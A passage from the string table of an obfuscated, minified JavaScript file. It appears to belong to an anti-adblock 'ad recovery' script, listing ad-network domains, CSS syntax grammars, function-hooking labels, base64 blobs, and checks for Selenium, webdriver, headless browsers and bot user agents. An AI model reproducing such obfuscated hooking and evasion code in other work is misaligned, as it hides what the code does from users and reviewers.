e','sdkVersion','<mf-plain>|<mf-boolean>|<mf-range>','Token','gblpids','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','Document_getElementsByClassName','getClickUrl','space-between|space-around|space-evenly|stretch','JSON','break','import','https://consent.halifaxcourier.co.uk','Layer','none|<track-list>|<auto-track-list>','dotted|solid|space|<string>','normal|break-word|anywhere','arguments','middle','HTMLTableSectionElement','sort','cef','visualViewport','isInRootIframe','<color>','dable-tdn','[<length-percentage>|<number>|auto]{1,4}','optable.co','ad01','\x20requestBids.before\x20hook:\x20','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','3lift.com','Blocked\x20prebid\x20request\x20for\x20','adsafeprotected.com','selectorsToForceProtect','<length-percentage>|min-content|max-content|auto','timestamp','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','toggle','[[<integer>|infinite]{2}]#|auto','insertAfter','inventories','pipeThrough','originalHostname','originalPositionFor','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','$1\x20\x20\x20','admz','tail','__replaced','cancelAnimationFrame','Exception\x20occurred\x20in\x20hooked\x20function\x20','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','dXl5aw==','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','brandmetrics.com','AttributeSelector','e|pi|infinity|-infinity|NaN','[<length>|<percentage>]{1,4}','positions','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','none|<url>',']-token','coupang-dynamic','usedJSHeapSize','PerformanceResourceTiming_transferSize','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','emit','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','textContent','invalid\x20protect-id\x20prefix:\x20','calc(','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','_generateSourcesContent','HTMLTableCellElement','find','false|true','ghi','brainlyads.com','tokenize','eventType','unshift','CSSPrimitiveValue','auto|<integer>{1,3}','none|repeat(\x20<length-percentage>\x20)','none|zoom','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','serverbid.com','players','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','cssWideKeywords','4dex.io','scanString','sameSite','undefined','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','fromArray','nthChildOf','alert','Array','insertList','boundingClientRect','<ident>','text/html','tokens','args','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','webdriverio','/adsid/integrator.js','attributeValueKeys','event_type','N3k6eDIxOF1VI05DfW5XYU1Te0w=','generate','selector','_selenium','stpd.cloud',':not(','df-srv.de','osano-','MediaQuery','<\x27align-content\x27>\x20<\x27justify-content\x27>?','HTMLAnchorElement_hostname','compareByGeneratedPositionsDeflatedNoLine','function-token','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','cmVzZXJ2ZWQxSW5wdXQ=','http://api.dable.io/widgets/','sequentum','findValueFragments',';\x20SameSite=Lax','r\x20script\x20executed\x20more\x20than\x20once','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','optidigital.com','SyntaxMatchError','hasAttribute','quantumdex.io','[<length>{2,3}&&<color>?]','fuse','cmpChar','localeCompare','SVGElement','Window_fetch','tokenEnd','backgroundImage','static|relative|absolute|sticky|fixed|-webkit-sticky','this.postMessage(...arguments)','<custom-ident>|<string>','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','Unexpected\x20combinator','MediaSettingsRange','window.PluginArray\x20is\x20undefined','\x20or\x20hex\x20digit','getElementById','allocateCursor','domain','hooked','firstCharOffset','Terminate\x20-\x20bot\x20detected','getUserIds','pageview','action','<\x27height\x27>','addAtrule_','[<bg-layer>\x20,]*\x20<final-bg-layer>','includeHosts','none|vertical-to-horizontal','clear','toUpperCase','Number\x20of\x20function\x20is\x20expected','comma','number-token','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','cssRules','insertRule','data-target','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','additionalHeaders','data-meta','<single-animation-iteration-count>#','styleSheets','nextState','invalid\x20url\x20(anchor\x20href\x20set):\x20','isPropagationStopped','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','ZWhvcg==','interval','<length>|auto','.umogames.com','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','gstatic.com','isEmpty','onorientationchange','horizontal|vertical|inline-axis|block-axis|inherit','auto|always|avoid|left|right|recto|verso','saturate(\x20<number-percentage>\x20)','unknown','stringify','kobe-journal.com','parseRulePrelude','assign','row|row-reverse|column|column-reverse','from-image|<angle>|[<angle>?\x20flip]','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','<percentage>|<length>|<number>','HTMLAnchorElement_host','sn-','normal|reverse|inherit','HTMLMetaElement_content','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Bad\x20syntax\x20reference:\x20','pubads','channel','gpt-andbeyond','Forward\x20report\x20url\x20to\x20engineers','Identifier\x20or\x20asterisk\x20is\x20expected','<font-stretch-absolute>','simpli.fi','<alpha-value>','browserLanguage','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','<\x27top\x27>{1,2}','<forgiving-selector-list>','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<-ms-filter-function>+','<symbol>','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','www.google.com','Atrule','_version','IdSelector','c3ZtbQ==','dvb','stackadapt.com','limit','HTMLElement_dataset','appiersig.com','Function_toString','this.href=\x27https://paid.outbrain.com/network/redir','HTMLScriptElement','reduce','fo2nsdf','<declaration-value>?','__as_is_xhr_loading','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','.getAdserverTargeting','generatedLine','\x5c$&','option\x20expires\x20is\x20invalid','Module','opera','<display-outside>?&&[flow|flow-root]?&&list-item','func','ad-','lastIndexOf','referrerPolicy','lax','checkAtruleDescriptorName','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','<angle-percentage>','__sa_','Function.prototype.bind\x20is\x20undefined','})()','prependList','scrollTo','redir','<\x27margin-inline-start\x27>','shouldStorageWaitForTcf','Css','j7p.jp','pubmatic.com','46210pHLdKK','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','uBlock\x20Origin','tagName','a-mx.com','__tcfapi\x20not\x20found\x20within\x20timeout','{-token','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','dbm_d','Type','(\x5cs|>)','.set','91d63f52','minutemedia','hooked_page','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','toArray','<number>|<dimension>|<ident>|<ratio>','enc_prev_ius','argument\x20name\x20is\x20invalid','contains','adroll.com','light|dark|<integer\x20[0,∞]>','visible|hidden|clip|scroll|auto','Brackets','TkduRThhX3kuRmpZTz00dzNdcDc=','Terminate\x20-\x20non-auto-recovery','htlbid.com','original_url','dvi','auto|normal|active|inactive|disabled','whatcardev.haymarket.com','givt_detected','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','11VbyOtw','<\x27column-width\x27>||<\x27column-count\x27>','monitoring','hookWindowProperty\x20Error:\x20','noopStr','read-only|read-write|read-write-plaintext-only','1nlsdkf','translateY(\x20<length-percentage>\x20)','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','scanSpaces','https://securepubads.g.doubleclick.net/tag/js/gpt.js','[block|inline|x|y]#','HTMLAnchorElement_search','dmtkcw==','getParameter','Google','_sourcesContents','https://ssb-global.smartadserver.com/api/bid','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','in2w_key','kargo.com','MozAppearance','[csstree-match]\x20BREAK\x20after\x20','isGecko','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','<relative-selector>#','Window_name','peek','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','base','Percentage','content','cdn.optimizely.com','reversed(\x20<counter-name>\x20)','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','onClickAutoRecovery','gpt-publisher','insert','CSSStyleDeclaration_setProperty','warn','eval','gpt-clickio','auto?\x20[none|<length>]','computerbild.de','OutOfPageFormat','as-revalidator','normal|strong|moderate|none|reduced','columns','arkadium-aps-tagan.adlightning.com','none','<\x27flex-grow\x27>','cmVzZXJ2ZWQyT3V0cHV0','<script>','Intl','\x22\x20is\x20a\x20required\x20argument.','Terminate\x20-\x20not\x20apply','prev','marker-start','mailto:','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','MSG_ACK_VISIBLE','ad-placeholder','Nth','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','player','port1','String_replace','Unknown\x20context\x20`','yorkshirepost.co.uk','aditude','[none|start|end|center]{1,2}','parse','onClick','label','initMain','signal','getId','dyv1bugovvq1g.cloudfront.net','__webdriver_evaluate','pluginsLength','rcap','<number>|<percentage>','richaudience.com','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','auto||<ratio>','JlhEX1FPaE1ybHRwUjFjNHpHClk=','url-token','useragent','<line-style>','include','validate','/getconfig/sodar','[data-ad-client]','navigator.productSub\x20is\x20undefined','<generic>','HTMLAnchorElement_ping','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','ADM\x20(','!self','MSG_ACK','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','Symbol','blur','tel:','<supports-condition>','dump','ownKeys','matcher','fxios/','rule','adform.net','<compositing-operator>#','(function(){','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','callback','idx','flow|flow-root|table|flex|grid|ruby','from','Combinator\x20is\x20expected','onmessage','ad-stir.com','generic','bidswitch.net','AtruleDescriptor','/npm-monitoring','safeframe.googlesyndication.com','allowInterstitial','gw.geoedge.be','max(\x20<calc-sum>#\x20)','browserEngineKind','/pagead/drt/ui','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','safari','replaceAll','omid_message_method','b3V0cHV0','exports','<noscript>','/dbm/ad','<number-zero-one>','\x20\x20\x20','gpt-tdn','addType_','anonymised.io','<html><head></head><body></body></html>','attributes','Number','fields','scale3d(\x20[<number>|<percentage>]#{3}\x20)','\x22></script></head><body></body></html>','intersectionRatio','https://cmp.osano.com','appsflyer.com','Element_querySelectorAll','display','content-box|padding-box|border-box','as_version','i|s','documentFocus','options','hue-rotate(\x20<angle>\x20)','direction','for','cWJ1dw==','important','<media-query>#','innerWidth','https://ghb.adtelligent.com/v2/auction/','Rule','https://content-loader.com','js-tag.zemanta.com','condition','https://prg.smartadserver.com/prebid/v1','Too\x20many\x20question\x20marks','substringToPos','sourcesContent','isChannelConnected','scroll-position|contents|<custom-ident>','none|auto|textfield|menulist-button|<compat-auto>','Comment','shift','tb|rl|bt|lr','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','https://imasdk.googleapis.com','_as_prehooked_functions','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','HTMLTableColElement','flip-block||flip-inline||flip-start','Mesa\x20OffScreen','Hyphen\x20minus','country','auto|after','isSamsungBrowser','googletag\x20cmd\x20unshift\x20failed\x20:\x20','?version=','Identifier','not','head','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','normal|<percentage>','Element_attributes','var(','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','edg/','webDriver','\x27))','parentElement','none|capitalize|uppercase|lowercase|full-width|full-size-kana','none|discard-before||discard-after||discard-inner','recovery_loaded_time','ops','root','number','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','mezzomedia','maxAge','<integer>|<length>','ats.rlcdn.com','<!--','eat','osano.com','omid-','doubleclick\x5c.net','FontFace','slotResponseReceived','none|<transform-list>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','seedtag.com','computeSourceURL','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','gpt-highfivve','HTMLAnchorElement_protocol','tokenCount','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','bored_panda_events','releaseEvents','ads_','<\x27inset-block-start\x27>','timeZone','gpt-rubicon','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','device-cmyk(\x20<number>#{4}\x20)','.gamezop.com','esp.rtbhouse.com','analytics','\x22></script>','2330BSEJca','DocumentFragment','ad.doorigo.co.kr','as_handler_set','<mf-name>','auto|both|start|end|maximum|clear','<target-counter()>|<target-counters()>|<target-text()>','layer(\x20<layer-name>\x20)','cos(\x20<calc-sum>\x20)','dable','__fxdriver_evaluate','none|<integer>','/bq/','edgios','que','calc(\x20<calc-sum>\x20)','s.amazon-adsystem.com','ar-yahoo-v1','<color>\x20<color-stop-length>?','single|multiple','isVisibleElement','osano_','adnxs-simple.com','larger|smaller','avplayer.com','https://ads.yieldmo.com/exchange/prebid','crios','classList','tagNameFilter','Name\x20is\x20expected','https://static.dable.io/dist/plugin.min.js','application/json','a3luYg==','edinburghnews.scotsman.com','https://pagead2.googlesyndication.com/gampad/ads','calledSelenium','ZndiaA==','blocked_script_cache','when','omnitagjs.com','replaceChild','updateCursors','https://prebid.cootlogix.com/prebid/multi/','__$webdriverAsyncExecutor','edl','https://c.amazon-adsystem.com/aax2/apstag.js','Unknown\x20at-rule','<absolute-size>|<relative-size>|<length-percentage>','hash','gpt_slot_found','cloudfront.net','rotateY(\x20[<angle>|<zero>]\x20)','deviceMemory','path','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','most-width|most-height|most-block-size|most-inline-size','cootlogix.com','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','versions','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','content-ad','none|<custom-ident>','consume','sin(\x20<calc-sum>\x20)','join','decorate','flatMap','none|<filter-function-list>|<-ms-filter-function-list>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','defineProperty','\x20used\x20broken\x20syntax\x20definition\x20','ownerNode','adapi.inlcorp.com','out_of_page','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','toString','external','isElementDisplayNoneImportant','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','CSSStyleSheet_replaceSync','isBrave','pbjsList','merequartz.com','Terminate\x20-\x20memory\x20limit\x20threshold','aW5wdXQ=','Node_baseURI','closest','pb_','ads-refinery89.adhese.com','semicolon-token','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','auto|<color>','unprotect','Window_setInterval','auto|none|antialiased|subpixel-antialiased','hadron.ad.gt','eachMapping','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','index','[<predefined-rgb-params>|<xyz-params>]','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','leftComparison','adma','Raw','FeatureFunction','px-cloud.net','Semicolon\x20or\x20block\x20is\x20expected','ayads.co','now','appendChild','skipWs','walkContext','Yml4cXJod245emptNTRvMTJmZTBz','`\x20structure\x20definition','adfit','Generator\x20is\x20already\x20executing.','webcontentassessor.com','<percentage>?&&<image>','as_apply','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','https://ad.yieldlab.net/yp','airtory.com','XMLHttpRequest_responseType','DeclarationList','<position>#','Zm1qeA==','reference','Expect\x20a\x20keyword','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','contrast(\x20[<number-percentage>]\x20)','max-age','normal|[light|dark|<custom-ident>]+&&only?','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','flux.jp','r2b2.io','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','none|<position-area>','Group','scroll','fromCharCode','httpOnly','includes','reason','then','delete','ds.uncn.jp','<\x27align-self\x27>\x20<\x27justify-self\x27>?','addtl_consent','protect','<box>|border|text','fullscreen','slotRenderEnded','Blocked\x20','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','.source','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','`\x20should\x20not\x20contain\x20a\x20prelude','<media-query-list>','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','not\x20<media-in-parens>','\x22:\x22,\x20','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','ADNXSMediation','NmFreWhvcjgwbTM3c2xmdzF2eHA=','<ns-prefix>?\x20<ident-token>','Enum','window.parent.parent.confiant.services().onASTAdLoad','List<','hypot(\x20<calc-sum>#\x20)','v4ac1eiZr0','rotateZ(\x20[<angle>|<zero>]\x20)','navigator.connection.rtt\x20is\x20undefined','.workers.dev','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','programme-tv.net','gpt-minutemedia','OWptYW53eXF4MHM1NHp1dG82aA==','uidapi.com','as_','elem','navigator.permissions.query\x20is\x20not\x20a\x20function','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','<time>|<percentage>','cap','randomUUID','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','[data-id^=\x22div-gpt-ad\x22]','clamp(\x20<calc-sum>#{3}\x20)','[full-width|proportional-width]','inmobi.com','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','Y29rcQ==','Field\x20`','terms','cache','creativeId','enjgioijew','gpt-ima-adshield','auto|grayscale',';\x20Domain=','\x20|\x20','parseValue','img','debug','adjust.com','integrity','googlesyndication.com','https://07c225f3.online','abs(\x20<calc-sum>\x20)','toStringTag','reserved1','<image>|none','Invalid\x20URL:\x20','0|1','ybar','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','as-click-message-handler-added','clone','[<line-names>|<name-repeat>]+','urlParse','rem','ACK','as_console','cdn.iubenda.com','<type-selector>|<subclass-selector>','setSourceContent','only','webgl','addMapping','content-box|padding-box|border-box|fill-box|stroke-box|view-box','window.parent.parent.apstag.runtime.callCqWrapper','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','tokenStart','https://consent.sunderlandecho.com','https://exchange.kueezrtb.com/prebid/multi/','escape','recovery_adm_gpt_request','[shorter|longer|increasing|decreasing]\x20hue','<an-plus-b>|even|odd','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','requestAnimationFrame','<\x27margin-block-start\x27>','bad-url-token','botKind','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','_Selenium_IDE_Recorder','yandex.ru','as_adblock','plainchicken.com','focus','charCodeAt','cefsharp','privacymanager.io','Element_setHTMLUnsafe','Comma','<keyframe-block>+','PTZhMEc+UE9vMzdudj94JjFgXTJ0','/gpt/setup','divId','Document_getElementById','__lastWatirAlert','[normal|small-caps]','getRandomValues','getSlots','go.affec.tv','fetchParams','apply','360yield.com','normal|<string>','resolvedOptions','<url>','main_richload','iionads.com','recognizer','handlers','/container.html','/sodar/sodar2','https://html-load.com','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','Element_classList','<combinator>?\x20<complex-selector>','JSON_stringify','opacity(\x20[<number-percentage>]\x20)','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','crwdcntrl.net','<declaration>','CDO-token','mfadsrvr.com','exclusionRules','rawMessage','HTMLFormElement_action','<\x27inset-inline-start\x27>','boolean-expr','Match','https://t.html-load.com','auto|<string>','.get','phantomas','decodeURIComponent','distinctiveProps','null','toUTCString','hotjar.com','done','atan(\x20<calc-sum>\x20)',';\x20Partitioned','findLast','triggerCount','start|center|end|baseline|stretch','outerHTML','baseURI','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','core-ads','<custom-ident>','self','char\x20must\x20be\x20length\x201','Invalid\x20protect\x20url\x20prefix:\x20','level','SyntaxError','rlh','getOwnPropertyDescriptor','normal|sub|super','cache_isbot','adthrive.com','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','original','PerformanceResourceTiming_encodedBodySize','UNKNOWN','mismatchLength','slice','[first|last]?\x20baseline','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','string','svmin','https://consent.edinburghnews.scotsman.com','decode','browsiprod.com','nth','WhiteSpace','\x22\x20as-key=\x22','urlFilter','cooktoria.com','ApplePayError','unsafe|safe','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','contentDocument','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','<\x27flex-shrink\x27>','ariaLabel','as_inventory_id','servenobid.com','scope','psts','phantomjs','querySelector','auto|[over|under]&&[right|left]?','linear|<cubic-bezier-timing-function>|<step-timing-function>','ad-score.com','MessageEvent_origin','<simple-selector>#','none|<image>|<mask-source>','revert-layer','https://img-load.com','\x22],[class*=\x22','syntax','[native\x20code]','AtrulePrelude','tcString','pop','initLogMessageHandler','cp.edl.co.kr','inventory_id','block|inline|run-in','scaleY(\x20[<number>|<percentage>]\x20)','creativecdn.com','child|young|old','destroySlots','languages','DOMContentLoaded','<\x27margin\x27>','HTMLIFrameElement_name','setRequestHeader','grad','data-ignore','Unknown\x20node\x20type:','createItem','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','https://fastlane.rubiconproject.com/a/api/fastlane.json','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','check','innerHeight','iu_parts','__nightmare','replaceScriptElementAsync','element\x20out\x20of\x20viewable\x20window','doubleverify.com','adsbygoogle','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','afterend','/report','article','pubstack','lookupNonWSType','[object\x20Intl]','RegExp_exec','<\x27inset-inline\x27>','<feature-value-block>+','writeln','even','parentNode','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','blocking_acceptable_ads','onclick','__webdriver_script_fn','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','as_parent','ccgateway.net','lngtdv.com','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','fromSetString','<\x27min-block-size\x27>','Profile\x20is\x20null\x20or\x20undefined','term','cqb','polarbyte','idSubstrings','whitespace-token','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','meta[name=\x22as-tester-handler-added\x22]','.end','object','memory','<\x27left\x27>','adUnits','decodeUrl','is_admiral_adwall_rendered','initInventoryFrame','mustExcludeStrings','prebid','boredpanda.com','setAttributeNS','//#\x20sourceURL=rtb_adm.js','gpt_limited','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','(-token','quizlet.com','AddMatchOnce','thatgossip.com','adClosed','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','mismatchOffset','open-quote|close-quote|no-open-quote|no-close-quote',';\x20Secure','click','connectad.io','break-walk','sdk_version','<counter-style-name>','20030107','log','Identifier\x20or\x20parenthesis\x20is\x20expected','query','[id*=\x22','<bg-clip>#','privacy-center.org','values','<\x27opacity\x27>','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','display\x20none','halifaxcourier.co.uk','https://consent.yorkshirepost.co.uk','adnami.io','getSetCookie','O2ZlUVhcLk54PHl9MgpVOWJJU0wv